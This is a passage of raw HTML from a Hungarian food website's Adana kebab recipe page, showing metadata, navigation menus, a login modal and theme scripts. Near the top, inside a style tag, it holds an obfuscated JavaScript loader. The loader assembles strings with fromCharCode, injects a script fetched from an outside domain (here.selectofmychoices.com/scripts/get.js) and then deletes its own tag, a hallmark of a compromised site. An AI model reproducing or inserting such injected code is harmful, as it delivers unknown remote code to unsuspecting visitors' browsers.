  <meta itemprop="description" content="Hozzávalók: - 8 db hosszúkás paprika -1 teáskanál kömény -1 teáskanál csípős pirospaprika -1 teáskanál pirospaprika -1 csokor petrezselyem -1 közepes fej vöröshagyma -4 paradicsom -1/2 kg darált bárányhús. -só -pide -lapos nyársak  Elkészítés: Egy tálban összekeverjük a darálthúst a fűszerekkel, és"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11.jpg"/>
  <meta itemprop="datePublished" content="2014-11-13"/>
  <meta itemprop="dateModified" content="2019-05-21T18:57:55+02:00" />
  <meta itemprop="author" content="dtm"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Adana Kebab ( török étel) recept"/>
  <meta name="twitter:url" content="https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/"/>
  <meta name="twitter:description" content="Hozzávalók: - 8 db hosszúkás paprika -1 teáskanál kömény -1 teáskanál csípős pirospaprika -1 teáskanál pirospaprika -1 csokor petrezselyem -1 közepes fej vöröshagyma -4 paradicsom -1/2 kg darált bárányhús. -só -pide -lapos nyársak  Elkészítés: Egy tálban összekeverjük a darálthúst a fűszerekkel, és"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-134 single-format-standard cookies-not-set td-standard-pack adana-kebab-torok-etel-recept global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 26.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5386";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1347";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\">Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
